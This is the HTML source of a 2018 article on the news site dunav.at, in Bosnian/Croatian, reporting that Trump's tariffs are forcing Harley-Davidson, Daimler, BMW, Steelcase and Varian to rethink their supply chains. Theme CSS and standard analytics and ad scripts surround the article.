        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"3be8965d8d","preview":false,"postId":5845,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/5845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=5845' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fmercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fmercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-5845 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-5845" class="post-5845 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
	            <header class="entry-header-title">
                <h1 class="entry-title">Mercedes, BMW i brojni drugi proizvođači u problemima zbog Trumpovih carina</h1>				</header>
			
		<div class="custom-lead"><p>Od globalnih proizvođača, poput Harley-Davidsona, do malih start-upova, kompanije nastoje preurediti svoje dobavne lance, izgrađene za vrijeme stabilne, otvorene trgovinske politike, koja je ugrožena nakon što je Washington uveo carine na niz proizvoda.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/biznis/">Biznis</a></div>
                <span class="post-date">
                    26. 06. 2018.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/&media=https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920.jpg&description=Mercedes, BMW i brojni drugi proizvođači u problemima zbog Trumpovih carina" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="1920" height="1280" src="https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920.jpg 1920w, https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920-300x200.jpg 300w, https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920-768x512.jpg 768w, https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920-1024x683.jpg 1024w, https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920-150x100.jpg 150w, https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920-370x247.jpg 370w" sizes="(max-width: 1920px) 100vw, 1920px" />                    </div>
                            
                <div class="entry-content">

            <p>U ponedjeljak je američki proizvođač motocikala Harley Davidson upozorio na povećane troškove zbog EU carina, najavivši da će preseliti proizvodnju namijenjenu Europskoj uniji iz Sjedinjenih Američkih Država u tvornice izgrađene u Indiji, Brazilu i na Tajlandu.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>Odluka te kompanije uslijedila je tjedan dana nakon što je Daimler AG, proizvođač Mercedes-Benza, smanjio svoje procjene zarade za 2018. godinu, navevši rastuće tenzije u trgovini.</p>
<p>I njegov njemački rival BMW objavio je kako razmišlja o „mogućim strateškim opcijama“, s obzirom na rastuće trgovine tenzije između Kine i SAD-a.</p>
<p>Harley je posljednji primjer nezavidne pozicije u kojoj se globalne kompanije nalaze zbog nastojanja predsjednika SAD-a Donalda Trumpa da promijeni pravila svjetske trgovine u sklopu svoje „America First“ agende.</p>
<p>Proizvođač namještaja Steelcase Inc prošli tjedan izvijestio je o padu svojih marži u američkom poslovanju u prvom kvartalu zbog viših cijena sirovina uslijed Trumpove carine na uvoz metala. Iako su digli svoje cijene tijekom ovog mjeseca, već drugi puta u zadnja četiri mjeseca, u Steelcaseu očekuju da će im profitne marže ostati pod pritiskom i idućih tromjesečja.</p>
<p>„Proizvođači više ne mogu pretpostavljati da će smjer trgovinske politike ići prema postupno sve slobodnijoj trgovini&#8221;, izjavio je Dustin Burke, partner u Boston Consulting Gruop.</p>
<h2>Nema lakog izbora</h2>
<p>Složeni i desetljećima stari opskrbni lanci kompanija ne mogu biti lako prebačeni u druge države ili objekte. Neke rade na ugovore o isporukama od šest do devet mjeseci unaprijed, dok druga imaju višegodišnje ugovore sa svojim dobavljačima. Nekim proizvođačima, primjerice, onima medicinskih uređaja, promjene dobavljača nisu moguće bez regulatornih odobrenja.</p>
<p>U nekim slučajevima, kompanije nemaju opcije nego zadržati postojeće lance opskrbe, jer nemaju alternativu kod postojećih dobavljača.</p>
<p>Primjerice Varian Medical Systems Inc, koji proizvodi radijacijski terapijski sustav za borbu protiv raka. Ta kompanija, sa sjedištem u Palo Altu, koristi volfram kao jedan od sastojaka. Uvozi taj metal iz Kine, koja drži glavninu proizvodnje volframa. SAD nema domaću komercijalnu proizvodnju volframa, navodi kompanija.</p>
